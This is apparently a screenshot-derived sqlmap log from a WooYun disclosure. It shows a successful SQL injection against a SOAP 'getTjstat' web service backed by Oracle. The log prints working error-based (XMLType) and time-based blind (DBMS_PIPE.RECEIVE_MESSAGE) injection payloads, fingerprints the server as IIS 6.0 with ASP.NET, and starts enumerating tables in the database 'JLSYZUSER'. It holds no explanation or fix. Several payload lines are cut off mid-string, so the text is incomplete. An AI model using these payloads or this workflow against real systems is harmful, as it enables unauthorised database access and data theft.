 [09:06:04] [INFO] parsing HTTP request from '/root/yzy'
SOAP/XML data found in POST data. Do you want to process it? [Y/n/q]
[09:06:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: SOAP #1*
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3
  <soap:Body>
    <getTjstat xmlns="http://tempuri.org/">
      <str_tjbm>1' AND 1637=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(1
)||CHR(113)||CHR(115)||CHR(99)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'CweC'='CweC</st
    </getTjstat>
  </soap:Body>
</soap:Envelope>

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3
  <soap:Body>
    <getTjstat xmlns="http://tempuri.org/">
      <str_tjbm>1' AND 9652=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(99)||CHR(78)||CHR(72),5) A
    </getTjstat>
  </soap:Body>
</soap:Envelope>
---
[09:06:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[09:06:05] [INFO] fetching tables for database: 'JLSYZUSER'
[09:06:05] [INFO] the SQL query used returns 27 entries
www.wooyun.org